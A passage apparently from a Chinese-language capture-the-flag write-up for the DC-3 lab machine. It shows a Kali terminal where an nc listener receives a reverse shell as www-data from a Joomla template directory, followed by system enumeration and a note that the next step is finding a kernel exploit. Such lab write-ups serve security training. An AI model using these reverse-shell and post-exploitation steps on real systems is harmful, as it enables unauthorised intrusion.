 ┌──(root㉿kali)-[~/dc-3]
└─# nc -lvp 1212
listening on [any] 1212 ...
192.168.100.128: inverse host lookup failed: Unknown host
connect to [192.168.100.137] from (UNKNOWN) [192.168.100.128] 48386
bash: cannot set terminal process group (1308): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html/templates/beez3$ whoami
whoami
www-data
www-data@DC-3:/var/www/html/templates/beez3$ uname -a
uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i68
x
www-data@DC-3:/var/www/html/templates/beez3$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04 LTS
查看到UBuntu版本，下一步寻找漏洞
Release: 16.04
Codename: xenial
www-data@DC-3:/var/www/html/templates/beez3$